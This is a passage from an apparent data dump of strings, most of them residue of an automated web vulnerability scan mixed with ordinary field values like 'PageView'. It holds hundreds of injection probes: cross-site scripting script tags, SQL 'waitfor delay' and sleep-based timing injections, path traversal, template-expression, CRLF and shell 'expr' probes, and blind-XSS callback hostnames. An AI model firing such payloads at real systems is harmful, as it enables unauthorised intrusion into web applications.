>oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 